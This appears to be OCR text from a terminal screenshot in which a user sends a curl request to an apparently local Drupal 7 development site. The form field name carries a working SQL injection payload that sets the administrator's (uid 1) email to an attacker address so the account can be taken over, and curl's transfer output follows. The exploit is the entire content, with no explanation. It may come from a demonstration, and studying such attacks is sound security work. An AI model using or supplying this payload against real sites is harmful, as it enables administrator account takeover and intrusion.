 iTerm Shell Edit View Profiles Toolbelt Window Help
1. bash
mysql bash
tacotown:~ greggles$ curl -d "name[1+;UPDATE+{users}+set+mail%3d+%27pajamas%40evil.example%27\
+where+uid%3d1;+--+]=&name[1]=&pass=test&form_id=user_login_block&op=\
Log+in" http://www.d7.dev > /dev/null
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 16836 0 16698 100 138 81316 672 --:--:-- --:--:-- --:--:-- 81058
tacotown:~ greggles$